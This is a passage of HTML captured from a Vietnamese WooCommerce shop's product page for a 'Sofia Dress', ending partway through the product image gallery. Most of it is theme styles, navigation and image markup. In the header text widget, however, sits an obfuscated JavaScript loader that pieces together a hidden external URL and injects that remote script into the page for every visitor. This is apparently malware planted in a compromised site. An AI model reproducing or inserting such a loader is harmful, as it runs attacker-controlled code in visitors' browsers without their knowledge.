

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/sofia-dress/
body_size: 22632
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Sofia Dress &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="canonical" href="https://dress.com.vn/sofia-dress/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-5441 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-5441" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-tabs product-sticky-on product-no-bg product type-product post-5441 status-publish first instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-without image-action-none" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/IMG_1505_result-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1505_result-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/IMG_1505_result-900x1350.jpg" class="wp-post-image wp-post-image" alt="" title="IMG_1505_result" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg" data-large_image_width="1400" data-large_image_height="2100" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/IMG_1505_result-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/IMG_1504_result-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg" data-lbwps-width="1400" data-lbwps-height="2101" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1504_result-200x300.jpg"><img width="900" height="1351" src="https://dress.com.vn/wp-content/uploads/IMG_1504_result-900x1351.jpg" class="" alt="" title="IMG_1504_result" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg" data-large_image_width="1400" data-large_image_height="2101" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/IMG_1504_result-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-768x1153.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-666x1000.jpg 666w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/IMG_1500_result-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg" data-lbwps-width="1400" data-lbwps-height="2101" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1500_result-200x300.jpg"><img width="900" height="1351" src="https://dress.com.vn/wp-content/uploads/IMG_1500_result-900x1351.jpg" class="" alt="" title="IMG_1500_result" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg" data-large_image_width="1400" data-large_image_height="2101" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/IMG_1500_result-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-768x1153.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-666x1000.jpg 666w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg 1400w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/IMG_1498_result-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg" data-lbwps-width="1400" data-lbwps-height="2101" 